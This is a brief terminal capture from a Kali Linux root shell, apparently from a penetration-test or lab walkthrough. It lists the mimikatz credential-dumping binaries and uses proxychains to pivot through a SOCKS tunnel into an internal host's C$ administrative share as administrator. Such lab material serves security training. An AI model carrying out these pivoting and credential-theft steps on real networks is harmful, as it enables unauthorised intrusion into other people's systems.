 ┌──(root💀kali)-[/home/star/tools/mimikatz_trunk/x64]
└─# ls
mimidrv.sys  mimikatz.exe  mimilib.dll  mimispool.dll
┌──(root💀kali)-[/home/star/tools/mimikatz_trunk/x64]
└─# proxychains smbclient //192.168.93.20/C$ -U administrator
[proxychains] config file found: /etc/proxychains.conf
[proxychains] preloading /usr/lib/x86_64-linux-gnu/libproxychains.so.4
[proxychains] DLL init: proxychains-ng 4.14
[proxychains] Strict chain  ...  127.0.0.1:1080  ...  192.168.93.20:445  ...  OK
Enter WORKGROUP\administrator's password:
Try "help" to get a list of possible commands.
smb: \>